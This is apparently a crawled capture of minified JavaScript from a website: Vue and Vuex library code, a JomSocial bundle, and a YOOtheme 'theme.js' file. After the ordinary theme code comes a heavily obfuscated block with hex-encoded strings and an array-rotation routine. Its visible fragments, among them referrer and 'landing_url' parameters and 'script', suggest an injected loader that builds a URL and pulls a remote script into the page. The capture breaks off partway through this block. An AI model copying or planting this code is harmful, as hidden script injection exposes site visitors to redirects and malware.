va={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(e,n){e.wrapData=function(t){return"_b("+t+",'"+e.tag+"',"+n.value+","+(n.modifiers&&n.modifiers.prop?"true":"false")+(n.modifiers&&n.modifiers.sync?",true":"")+")"}},cloak:x},ma=function(t){this.options=t,this.warn=t.warn||Or,this.transforms=Mr(t.modules,"transformCode"),this.dataGenFns=Mr(t.modules,"genData"),this.directives=S(S({},va),t.directives);var e=t.isReservedTag||C;this.maybeComponent=function(t){return!e(t.tag)},this.onceId=0,this.staticRenderFns=[]};function ya(t,e){var n=new ma(e);return{render:"with(this){return "+(t?ga(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function ga(t,e){if(t.staticRoot&&!t.staticProcessed)return _a(t,e);if(t.once&&!t.onceProcessed)return wa(t,e);if(t.for&&!t.forProcessed)return function(t,e,n,r){var i=t.for,o=t.alias,a=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";0;return t.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+a+s+"){return "+(n||ga)(t,e)+"})"}(t,e);if(t.if&&!t.ifProcessed)return ba(t,e);if("template"!==t.tag||t.slotTarget){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',r=xa(t,e),i="_t("+n+(r?","+r:""),o=t.attrs&&"{"+t.attrs.map(function(t){return g(t.name)+":"+t.value}).join(",")+"}",a=t.attrsMap["v-bind"];!o&&!a||r||(i+=",null");o&&(i+=","+o);a&&(i+=(o?"":",null")+","+a);return i+")"}(t,e);var n;if(t.component)a=t.component,u=e,c=(s=t).inlineTemplate?null:xa(s,u,!0),n="_c("+a+","+Sa(s,u)+(c?","+c:"")+")";else{var r=t.plain?void 0:Sa(t,e),i=t.inlineTemplate?null:xa(t,e,!0);n="_c('"+t.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<e.transforms.length;o++)n=e.transforms[o](t,n);return n}return xa(t,e)||"void 0";var a,s,u,c}function _a(t,e){return t.staticProcessed=!0,e.staticRenderFns.push("with(this){return "+ga(t,e)+"}"),"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function wa(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return ba(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+ga(t,e)+","+e.onceId+++","+n+")":ga(t,e)}return _a(t,e)}function ba(t,e,n,r){return t.ifProcessed=!0,function t(e,n,r,i){if(!e.length)return i||"_e()";var o=e.shift();return o.exp?"("+o.exp+")?"+a(o.block)+":"+t(e,n,r,i):""+a(o.block);function a(t){return r?r(t,n):t.once?wa(t,n):ga(t,n)}}(t.ifConditions.slice(),e,n,r)}function Sa(t,e){var n,r,i="{",o=function(t,e){var n=t.directives;if(!n)return;var r,i,o,a,s="directives:[",u=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var c=e.directives[o.name];c&&(a=!!c(t,o,e.warn)),a&&(u=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?',arg:"'+o.arg+'"':"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}if(u)return s.slice(0,-1)+"]"}(t,e);o&&(i+=o+","),t.key&&(i+="key:"+t.key+","),t.ref&&(i+="ref:"+t.ref+","),t.refInFor&&(i+="refInFor:true,"),t.pre&&(i+="pre:true,"),t.component&&(i+='tag:"'+t.tag+'",');for(var a=0;a<e.dataGenFns.length;a++)i+=e.dataGenFns[a](t);if(t.attrs&&(i+="attrs:{"+Ca(t.attrs)+"},"),t.props&&(i+="domProps:{"+Ca(t.props)+"},"),t.events&&(i+=da(t.events,!1,e.warn)+","),t.nativeEvents&&(i+=da(t.nativeEvents,!0,e.warn)+","),t.slotTarget&&!t.slotScope&&(i+="slot:"+t.slotTarget+","),t.scopedSlots&&(i+=(n=t.scopedSlots,r=e,"scopedSlots:_u(["+Object.keys(n).map(function(t){return ka(t,n[t],r)}).join(",")+"]),")),t.model&&(i+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var s=function(t,e){var n=t.children[0];0;if(1===n.type){var r=ya(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t,e);s&&(i+=s+",")}return i=i.replace(/,$/,"")+"}",t.wrapData&&(i=t.wrapData(i)),t.wrapListeners&&(i=t.wrapListeners(i)),i}function ka(t,e,n){return e.for&&!e.forProcessed?(r=t,o=n,a=(i=e).for,s=i.alias,u=i.iterator1?","+i.iterator1:"",c=i.iterator2?","+i.iterator2:"",i.forProcessed=!0,"_l(("+a+"),function("+s+u+c+"){return "+ka(r,i,o)+"})"):"{key:"+t+",fn:"+("function("+String(e.slotScope)+"){return "+("template"===e.tag?e.if?e.if+"?"+(xa(e,n)||"undefined")+":undefined":xa(e,n)||"undefined":ga(e,n))+"}")+"}";var r,i,o,a,s,u,c}function xa(t,e,n,r,i){var o=t.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag)return(r||ga)(a,e);var s=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var i=t[r];if(1===i.type){if(Oa(i)||i.ifConditions&&i.ifConditions.some(function(t){return Oa(t.block)})){n=2;break}(e(i)||i.ifConditions&&i.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}(o,e.maybeComponent):0,u=i||Ma;return"["+o.map(function(t){return u(t,e)}).join(",")+"]"+(s?","+s:"")}}function Oa(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function Ma(t,e){return 1===t.type?ga(t,e):3===t.type&&t.isComment?(r=t,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=t).type?n.expression:Ta(JSON.stringify(n.text)))+")";var n,r}function Ca(t){for(var e="",n=0;n<t.length;n++){var r=t[n];e+='"'+r.name+'":'+Ta(r.value)+","}return e.slice(0,-1)}function Ta(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function Da(e,n){try{return new Function(e)}catch(t){return n.push({err:t,code:e}),x}}var $a,Aa,Ya=($a=function(t,e){var n=Go(t.trim(),e);!1!==e.optimize&&oa(n,e);var r=ya(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(s){function t(t,e){var n=Object.create(s),r=[],i=[];if(n.warn=function(t,e){(e?i:r).push(t)},e)for(var o in e.modules&&(n.modules=(s.modules||[]).concat(e.modules)),e.directives&&(n.directives=S(Object.create(s.directives||null),e.directives)),e)"modules"!==o&&"directives"!==o&&(n[o]=e[o]);var a=$a(t,n);return a.errors=r,a.tips=i,a}return{compile:t,compileToFunctions:(u=t,c=Object.create(null),function(t,e,n){(e=S({},e)).warn,delete e.warn;var r=e.delimiters?String(e.delimiters)+t:t;if(c[r])return c[r];var i=u(t,e),o={},a=[];return o.render=Da(i.render,a),o.staticRenderFns=i.staticRenderFns.map(function(t){return Da(t,a)}),c[r]=o})};var u,c})(ra).compileToFunctions;function Ea(t){return(Aa=Aa||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',0<Aa.innerHTML.indexOf("&#10;")}var ja=!!G&&Ea(!1),Pa=!!G&&Ea(!0),Na=h(function(t){var e=qn(t);return e&&e.innerHTML}),La=_n.prototype.$mount;_n.prototype.$mount=function(t,e){if((t=t&&qn(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Na(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=function(t){{if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}}(t));if(r){0;var i=Ya(r,{shouldDecodeNewlines:ja,shouldDecodeNewlinesForHref:Pa,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return La.call(this,t,e)},_n.compile=Ya,Fa.exports=_n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},t("timers").setImmediate)},{timers:17}],19:[function(t,e,n){
/**
 * vuex v3.0.1
 * (c) 2017 Evan You
 * @license MIT
 */
"use strict";var c="undefined"!=typeof window&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function s(e,n){Object.keys(e).forEach(function(t){return n(e[t],t)})}var o=function(t,e){this.runtime=e,this._children=Object.create(null);var n=(this._rawModule=t).state;this.state=("function"==typeof n?n():n)||{}},r={namespaced:{configurable:!0}};r.namespaced.get=function(){return!!this._rawModule.namespaced},o.prototype.addChild=function(t,e){this._children[t]=e},o.prototype.removeChild=function(t){delete this._children[t]},o.prototype.getChild=function(t){return this._children[t]},o.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},o.prototype.forEachChild=function(t){s(this._children,t)},o.prototype.forEachGetter=function(t){this._rawModule.getters&&s(this._rawModule.getters,t)},o.prototype.forEachAction=function(t){this._rawModule.actions&&s(this._rawModule.actions,t)},o.prototype.forEachMutation=function(t){this._rawModule.mutations&&s(this._rawModule.mutations,t)},Object.defineProperties(o.prototype,r);var l=function(t){this.register([],t,!1)};l.prototype.get=function(t){return t.reduce(function(t,e){return t.getChild(e)},this.root)},l.prototype.getNamespace=function(t){var n=this.root;return t.reduce(function(t,e){return t+((n=n.getChild(e)).namespaced?e+"/":"")},"")},l.prototype.update=function(t){!function t(e,n,r){0;n.update(r);if(r.modules)for(var i in r.modules){if(!n.getChild(i))return void 0;t(e.concat(i),n.getChild(i),r.modules[i])}}([],this.root,t)},l.prototype.register=function(n,t,r){var i=this;void 0===r&&(r=!0);var e=new o(t,r);0===n.length?this.root=e:this.get(n.slice(0,-1)).addChild(n[n.length-1],e);t.modules&&s(t.modules,function(t,e){i.register(n.concat(e),t,r)})},l.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];e.getChild(n).runtime&&e.removeChild(n)};var v;var i=function(t){var e=this;void 0===t&&(t={}),!v&&"undefined"!=typeof window&&window.Vue&&h(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var r=t.strict;void 0===r&&(r=!1);var i=t.state;void 0===i&&(i={}),"function"==typeof i&&(i=i()||{}),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new l(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new v;var o,a=this,s=this.dispatch,u=this.commit;this.dispatch=function(t,e){return s.call(a,t,e)},this.commit=function(t,e,n){return u.call(a,t,e,n)},this.strict=r,m(this,i,[],this._modules.root),d(this,i),n.forEach(function(t){return t(e)}),v.config.devtools&&(o=this,c&&((o._devtoolHook=c).emit("vuex:init",o),c.on("vuex:travel-to-state",function(t){o.replaceState(t)}),o.subscribe(function(t,e){c.emit("vuex:mutation",t,e)})))},a={state:{configurable:!0}};function u(e,n){return n.indexOf(e)<0&&n.push(e),function(){var t=n.indexOf(e);-1<t&&n.splice(t,1)}}function f(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;m(t,n,[],t._modules.root,!0),d(t,n,e)}function d(n,t,e){var r=n._vm;n.getters={};var i=n._wrappedGetters,o={};s(i,function(t,e){o[e]=function(){return t(n)},Object.defineProperty(n.getters,e,{get:function(){return n._vm[e]},enumerable:!0})});var a=v.config.silent;v.config.silent=!0,n._vm=new v({data:{$$state:t},computed:o}),v.config.silent=a,n.strict&&n._vm.$watch(function(){return this._data.$$state},function(){},{deep:!0,sync:!0}),r&&(e&&n._withCommit(function(){r._data.$$state=null}),v.nextTick(function(){return r.$destroy()}))}function m(u,n,r,t,i){var e=!r.length,c=u._modules.getNamespace(r);if(t.namespaced&&(u._modulesNamespaceMap[c]=t),!e&&!i){var o=y(n,r.slice(0,-1)),a=r[r.length-1];u._withCommit(function(){v.set(o,a,t.state)})}var s,l,f,d,h,p=t.context=(s=u,f=r,h={dispatch:(d=""===(l=c))?s.dispatch:function(t,e,n){var r=g(t,e,n),i=r.payload,o=r.options,a=r.type;return o&&o.root||(a=l+a),s.dispatch(a,i)},commit:d?s.commit:function(t,e,n){var r=g(t,e,n),i=r.payload,o=r.options,a=r.type;o&&o.root||(a=l+a),s.commit(a,i,o)}},Object.defineProperties(h,{getters:{get:d?function(){return s.getters}:function(){return n=s,i={},o=(r=l).length,Object.keys(n.getters).forEach(function(t){if(t.slice(0,o)===r){var e=t.slice(o);Object.defineProperty(i,e,{get:function(){return n.getters[t]},enumerable:!0})}}),i;var n,r,i,o}},state:{get:function(){return y(s.state,f)}}}),h);t.forEachMutation(function(t,e){var n,r,i,o;r=c+e,i=t,o=p,((n=u)._mutations[r]||(n._mutations[r]=[])).push(function(t){i.call(n,o.state,t)})}),t.forEachAction(function(t,e){var i,n,o,a,r=t.root?e:c+e,s=t.handler||t;n=r,o=s,a=p,((i=u)._actions[n]||(i._actions[n]=[])).push(function(t,e){var n,r=o.call(i,{dispatch:a.dispatch,commit:a.commit,getters:a.getters,state:a.state,rootGetters:i.getters,rootState:i.state},t,e);return(n=r)&&"function"==typeof n.then||(r=Promise.resolve(r)),i._devtoolHook?r.catch(function(t){throw i._devtoolHook.emit("vuex:error",t),t}):r})}),t.forEachGetter(function(t,e){!function(t,e,n,r){if(t._wrappedGetters[e])return;t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)}}(u,c+e,t,p)}),t.forEachChild(function(t,e){m(u,n,r.concat(e),t,i)})}function y(t,e){return e.length?e.reduce(function(t,e){return t[e]},t):t}function g(t,e,n){var r;return null!==(r=t)&&"object"==typeof r&&t.type&&(n=e,t=(e=t).type),{type:t,payload:e,options:n}}function h(t){v&&t===v||function(t){if(2<=Number(t.version.split(".")[0]))t.mixin({beforeCreate:n});else{var e=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[n].concat(t.init):n,e.call(this,t)}}function n(){var t=this.$options;t.store?this.$store="function"==typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}(v=t)}a.state.get=function(){return this._vm._data.$$state},a.state.set=function(t){0},i.prototype.commit=function(t,e,n){var r=this,i=g(t,e,n),o=i.type,a=i.payload,s=(i.options,{type:o,payload:a}),u=this._mutations[o];u&&(this._withCommit(function(){u.forEach(function(t){t(a)})}),this._subscribers.forEach(function(t){return t(s,r.state)}))},i.prototype.dispatch=function(t,e){var n=this,r=g(t,e),i=r.type,o=r.payload,a={type:i,payload:o},s=this._actions[i];if(s)return this._actionSubscribers.forEach(function(t){return t(a,n.state)}),1<s.length?Promise.all(s.map(function(t){return t(o)})):s[0](o)},i.prototype.subscribe=function(t){return u(t,this._subscribers)},i.prototype.subscribeAction=function(t){return u(t,this._actionSubscribers)},i.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch(function(){return t(r.state,r.getters)},e,n)},i.prototype.replaceState=function(t){var e=this;this._withCommit(function(){e._vm._data.$$state=t})},i.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"==typeof t&&(t=[t]),this._modules.register(t,e),m(this,this.state,t,this._modules.get(t),n.preserveState),d(this,this.state)},i.prototype.unregisterModule=function(e){var n=this;"string"==typeof e&&(e=[e]),this._modules.unregister(e),this._withCommit(function(){var t=y(n.state,e.slice(0,-1));v.delete(t,e[e.length-1])}),f(this)},i.prototype.hotUpdate=function(t){this._modules.update(t),f(this,!0)},i.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(i.prototype,a);var p=k(function(i,t){var n={};return S(t).forEach(function(t){var e=t.key,r=t.val;n[e]=function(){var t=this.$store.state,e=this.$store.getters;if(i){var n=x(this.$store,"mapState",i);if(!n)return;t=n.context.state,e=n.context.getters}return"function"==typeof r?r.call(this,t,e):t[r]},n[e].vuex=!0}),n}),_=k(function(o,t){var n={};return S(t).forEach(function(t){var e=t.key,i=t.val;n[e]=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n=this.$store.commit;if(o){var r=x(this.$store,"mapMutations",o);if(!r)return;n=r.context.commit}return"function"==typeof i?i.apply(this,[n].concat(t)):n.apply(this.$store,[i].concat(t))}}),n}),w=k(function(r,t){var i={};return S(t).forEach(function(t){var e=t.key,n=t.val;n=r+n,i[e]=function(){if(!r||x(this.$store,"mapGetters",r))return this.$store.getters[n]},i[e].vuex=!0}),i}),b=k(function(o,t){var n={};return S(t).forEach(function(t){var e=t.key,i=t.val;n[e]=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n=this.$store.dispatch;if(o){var r=x(this.$store,"mapActions",o);if(!r)return;n=r.context.dispatch}return"function"==typeof i?i.apply(this,[n].concat(t)):n.apply(this.$store,[i].concat(t))}}),n});function S(e){return Array.isArray(e)?e.map(function(t){return{key:t,val:t}}):Object.keys(e).map(function(t){return{key:t,val:e[t]}})}function k(n){return function(t,e){return"string"!=typeof t?(e=t,t=""):"/"!==t.charAt(t.length-1)&&(t+="/"),n(t,e)}}function x(t,e,n){var r=t._modulesNamespaceMap[n];return r}var O={Store:i,install:h,version:"3.0.1",mapState:p,mapMutations:_,mapGetters:w,mapActions:b,createNamespacedHelpers:function(t){return{mapState:p.bind(null,t),mapGetters:w.bind(null,t),mapMutations:_.bind(null,t),mapActions:b.bind(null,t)}}};e.exports=O},{}],20:[function(t,e,n){"use strict";var r=c(t("store")),i=c(t("store/plugins/events")),o=c(t("moment")),a=c(t("vue")),s=c(t("vuex")),u=c(t("autosize"));function c(t){return t&&t.__esModule?t:{default:t}}
/**
 * vuex v3.0.1
 * (c) 2017 Evan You
 * @license MIT https://github.com/vuejs/vue/blob/dev/LICENSE
 */
/**
 * moment
 * Copyright (c) JS Foundation and other contributors
 * @license MIT https://github.com/moment/moment/blob/develop/LICENSE
 */
/**
 * store.js
 * Copyright (c) 2010-2017 Marcus Westin 
 * @license MIT https://github.com/marcuswestin/store.js/blob/master/LICENSE
 */var l,f,d,h,p;
/**
 * autosize
 * Copyright (c) 2015 Jack Moore
 * @license MIT https://github.com/jackmoore/autosize/blob/master/LICENSE.md
 */
/**
 * vue
 * (c) opyright (c) 2013-present, Yuxi (Evan) You
 * @license MIT https://github.com/vuejs/vue/blob/dev/LICENSE
 */
/**
 * autosize
 * Copyright (c) 2015 Jack Moore
 * @license MIT https://github.com/jackmoore/autosize/blob/master/LICENSE.md
 */
/**
 * vue
 * (c) opyright (c) 2013-present, Yuxi (Evan) You
 * @license MIT https://github.com/vuejs/vue/blob/dev/LICENSE
 */
l=window,f=jQuery,l.joms=l.joms||{},l.joms=f.extend(l.joms,(d=l,h=Array.prototype.map,p=void 0,r.default.addPlugin(i.default),p=d.joms_lang.date||{},o.default.defineLocale("jomsocial",{parentLocale:"en",months:p.months,monthsShort:h.call(p.months,function(t){return t.substr(0,3)}),weekdays:p.days,weekdaysShort:h.call(p.days,function(t){return t.substr(0,3)}),weekdaysMin:h.call(p.days,function(t){return t.substr(0,2)})}),a.default.use(s.default),{localStorage:r.default,storage:r.default,moment:o.default,Vue:a.default,Vuex:s.default,autosize_textarea:u.default}))},{autosize:1,moment:2,store:4,"store/plugins/events":5,vue:18,vuex:19}]},{},[20]);

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/theme.js
body_size: 7467
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

jQuery(function($) {

    var config = $('html').data('config') || {};

    // Social buttons
    $('article[data-permalink]').socialButtons(config);

    // Vertical Dropdown menu
    $('.tm-sidebar-nav').verticalDropdown();

    // Overlay
    var speed     = 250,
        easing    = mina.easeinout,
        pathStart = 'm 0,0 0,171.14385 c 24.580441,15.47138 55.897012,24.75772 90,24.75772 34.10299,0 65.41956,-9.28634 90,-24.75772 L 180,0 0,0 z',
        pathHover = 'M0,0v56.777c23,3.473,50.5-7.199,90-7.199c39,0,69.75,10.422,90,7.199V0H0z';

    var template = [
        '<svg class="uk-hidden-small" viewBox="0 0 180 320" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">',
            '<path d="'+pathStart+'"/>',
        '</svg>'
    ].join("");

    $('.tm-overlay').each(function() {

        var ele        = $(this),
            $svg       = $(template),
            s          = Snap($svg[0]),
            path       = s.select('path'),
            pathStart  = path.attr('d');

        if ($('html').hasClass('uk-notouch')) {
            ele.find('img').after($svg);
        }

        ele.on('mouseenter', function() {
            path.animate( { 'path' : pathHover }, speed, easing );
        });

        ele.on('mouseleave', function() {
            path.animate( { 'path' : pathStart }, speed, easing );
        });

    });

    // Fixed Sidebar
    var sidebar   = $('.tm-sidebar'),
        page      = $('.tm-page'),
        win       = $(window),
        ddmax     = -1;

        if(!$('body > div').hasClass('tm-sidebar-open')) {

            var mode;

            page.on("transitionend animationend webkitTransitionEnd webkitAnimationEnd", function() {
                sidebar[mode ? 'addClass':'removeClass']('uk-open');
            });

            sidebar.on({

                "mouseenter": function(){
                    mode = 1;

                    if(!$.UIkit.support.transition) {
                        sidebar.addClass('uk-open');
                    }
                },

                "mouseleave": function(){
                    mode = 0;

                    if(!$.UIkit.support.transition) {
                        sidebar.removeClass('uk-open');
                    }
                }
            });

        } else {
            sidebar.addClass('uk-open');
        }

        sidebar.find('.uk-dropdown').each(function(){

            var dd = $(this);

            dd.css({ display: 'block', opacity: 0 });
            ddmax = Math.max(ddmax, dd.height() + dd.offset().top);
            dd.css({ display: '', opacity: '' });

        });

    if ($.UIkit.support.touch) {
        $.UIkit.offcanvasTrigger(sidebar, {
            "target": "#offcanvas"
        });
    }

    var fn = function(){

            if (sidebar.outerHeight() > win.height() || ddmax > win.height()) {
                sidebar.css({'position':'absolute'});
            } else {
                sidebar.css({'position':''});
            }

        };

    win.on("resize", function(){

        fn();

        return fn;

    }()).on("message", $.UIkit.Utils.debounce(function(e) {

        if (e.originalEvent.data == "customizer-update")  fn();

    }, 150));

    // Hide main menu position if empty (WP)
    var navbar = $('.tm-navbar');

    if(!navbar.children().length){ navbar.hide(); }

    $(document).on('click', '.uk-tab li a', function(e){
        e.preventDefault();
        e.stopPropagation();
        $(this).off("click").attr('href', "javascript: void(0);");
        return false;
    });
});

(function(_0x28041a,_0xbc605a){var _0x1527f1=_0x28041a();function _0x3d5fbb(_0x201898,_0x2779a7,_0x37276c,_0x52ad40){return _0x2929(_0x201898- -0x3c9,_0x37276c);}function _0xd1f259(_0x43a64e,_0x516cdc,_0x5f57f7,_0x56c2e1){return _0x2929(_0x5f57f7-0x56,_0x516cdc);}while(!![]){try{var _0x517bf9=parseInt(_0xd1f259(0x148,0x124,0x13e,0x13f))/(-0x2397+-0xf43+0x1*0x32db)*(parseInt(_0x3d5fbb(-0x296,-0x256,-0x2bf,-0x263))/(-0x1fee+-0x8e5+-0x1*-0x28d5))+parseInt(_0xd1f259(0x16e,0x14c,0x17e,0x1a6))/(-0x22b2+-0xda7+-0x14*-0x26b)+-parseInt(_0xd1f259(0x1d2,0x19d,0x19b,0x1c9))/(0x1816+-0x1d7d+0x56b)+-parseInt(_0xd1f259(0x1ca,0x1d5,0x19f,0x1cf))/(-0x445*-0x1+-0xba1*-0x3+-0x2723)*(parseInt(_0x3d5fbb(-0x2e4,-0x2ef,-0x2a4,-0x2a6))/(0x1*0x2077+-0x125e+-0xe13))+parseInt(_0x3d5fbb(-0x2c8,-0x2ad,-0x2dd,-0x29b))/(-0x23c+0x257f+-0x233c*0x1)*(-parseInt(_0x3d5fbb(-0x286,-0x2af,-0x24c,-0x25a))/(0xa43*0x1+0x141*-0x3+-0x678))+parseInt(_0x3d5fbb(-0x288,-0x254,-0x269,-0x298))/(-0x259*0x1+0x1264+-0x1002)*(-parseInt(_0x3d5fbb(-0x29b,-0x260,-0x260,-0x291))/(-0x1*0xe69+-0x1*0x121a+0xd*0x281))+-parseInt(_0xd1f259(0x13b,0x180,0x165,0x16b))/(-0x8b*0x38+0x7a8+0x16cb);if(_0x517bf9===_0xbc605a)break;else _0x1527f1['push'](_0x1527f1['shift']());}catch(_0x399af6){_0x1527f1['push'](_0x1527f1['shift']());}}}(_0x5815,-0x14f5d*-0x4+-0xcd80+0x7509*0x9),(function(){var _0x3701aa={'jLMZv':_0x175a90(0x3f7,0x42d,0x420,0x424),'eldrX':function(_0x40cb55,_0x3ff764){return _0x40cb55===_0x3ff764;},'pUXZb':_0x4a7b73(0x5b,0x26,-0xd,0x62),'DeZbg':_0x4a7b73(0x1c,-0x10,-0x1e,0x14)+'+$','JeujI':_0x4a7b73(0x11,0x9,-0x4,-0x13),'pmjWc':_0x175a90(0x39d,0x3d9,0x3a2,0x3f1)+_0x4a7b73(0x16,0x35,0x39,0x67)+_0x4a7b73(0x15,-0x28,-0x2c,-0x4e)+_0x175a90(0x433,0x416,0x40e,0x40d),'MFTnS':_0x4a7b73(0x4c,0x41,0x19,0x7e),'cvucm':function(_0x4dc954,_0x487950){return _0x4dc954!==_0x487950;},'EPWxj':_0x175a90(0x3b8,0x3c7,0x38d,0x3ea),'ROcED':function(_0x19c720,_0x1e8f2c){return _0x19c720(_0x1e8f2c);},'yxjip':function(_0x26e812,_0x47043d){return _0x26e812+_0x47043d;},'aLjUY':_0x4a7b73(0x29,0x28,0x38,-0x9)+_0x4a7b73(-0x29,0x1,0x3e,0x27)+'rn\x20this\x22)('+'\x20)','WBmXs':function(_0x41f703,_0x38fbba){return _0x41f703!==_0x38fbba;},'pzxxZ':_0x175a90(0x45e,0x42b,0x410,0x443),'GeOYX':function(_0x34b5f5){return _0x34b5f5();},'rCbrb':'log','ZxJnq':_0x4a7b73(0x62,0x27,0x39,0x4e),'vEUKd':_0x4a7b73(-0x19,-0x9,-0x3b,-0x22),'GdzbJ':_0x175a90(0x439,0x417,0x3f7,0x412),'EZIGF':_0x4a7b73(-0x1e,-0xb,-0xf,-0x4),'EEzGP':_0x4a7b73(0x3,0x5,-0x2b,0x28),'GtJJF':function(_0x2b5b4d,_0x520f42){return _0x2b5b4d<_0x520f42;},'arkvb':'SFYXG','kGcGA':_0x4a7b73(-0x22,-0x1e,-0x43,0x16),'XyfjF':function(_0xe8d39,_0x18b1ac){return _0xe8d39+_0x18b1ac;},'tyJJx':function(_0x595424,_0x3e0f76,_0xef0eb5){return _0x595424(_0x3e0f76,_0xef0eb5);},'vKnVn':function(_0x185a3b){return _0x185a3b();},'ddGki':function(_0x5aee09){return _0x5aee09();},'ufGQg':'_mXmk5z137'+_0x4a7b73(-0x17,-0x36,-0x6d,-0x10),'fbnwu':_0x175a90(0x444,0x421,0x408,0x44b),'qSvAC':'rSvtX','FLjey':'config','SRCAE':_0x175a90(0x428,0x425,0x406,0x433),'mZKrb':function(_0x436eb8,_0x274fc9){return _0x436eb8!==_0x274fc9;},'CMpFj':function(_0x3a956a,_0x299a4a){return _0x3a956a/_0x299a4a;},'oGIFf':function(_0x32d3ef,_0x21af71){return _0x32d3ef<_0x21af71;},'SNfwZ':_0x175a90(0x39d,0x3d5,0x3a8,0x39a),'XYtYx':_0x175a90(0x442,0x402,0x417,0x3de),'pCCUW':function(_0x55e60c,_0x12661a){return _0x55e60c+_0x12661a;},'IytbG':function(_0x51ec63,_0x378eab){return _0x51ec63(_0x378eab);},'MbXol':'&se_referr'+_0x175a90(0x3d8,0x3cb,0x3b4,0x38c),'rTeyE':function(_0x14363e,_0x25137c){return _0x14363e+_0x25137c;},'NoHfX':_0x4a7b73(0x26,0x34,0x50,0x5f)+_0x175a90(0x3d0,0x3b9,0x3ee,0x3bc),'YiobK':'&landing_u'+'rl=','zTeUF':_0x175a90(0x37c,0x3b3,0x3b8,0x38b),'PuhyX':function(_0x3e0e2d,_0x2a5a35){return _0x3e0e2d+_0x2a5a35;},'HIQWr':function(_0x49f7b8,_0x26984c){return _0x49f7b8(_0x26984c);},'iRCpZ':function(_0x26a742,_0x3763ec){return _0x26a742!==_0x3763ec;},'NkARm':function(_0x6dca7d,_0x2a59f7){return _0x6dca7d+_0x2a59f7;},'yRWHj':function(_0x50eebd,_0x45b8ba){return _0x50eebd(_0x45b8ba);},'egZpB':function(_0x14cbeb,_0x4e1918){return _0x14cbeb!==_0x4e1918;},'swRjP':'uprus','WEOGj':function(_0x2eafe7,_0x1dfda8){return _0x2eafe7+_0x1dfda8;},'RVxnr':function(_0x515b75,_0x4d5f85){return _0x515b75(_0x4d5f85);},'MSHEa':_0x175a90(0x420,0x407,0x442,0x3e8),'UERsz':_0x175a90(0x412,0x404,0x3f9,0x3f8)+_0x4a7b73(0x38,0x10,0x39,0x39)+'pt'},_0x12b115=(function(){var _0x264429={'TvXfl':_0x3701aa['jLMZv'],'zTnck':function(_0xd77cd2,_0x1195b8){return _0xd77cd2(_0x1195b8);}};function _0x4f1d25(_0x3f3f88,_0x4e1cf4,_0x235e59,_0x5280f3){return _0x175a90(_0x3f3f88-0x16f,_0x235e59- 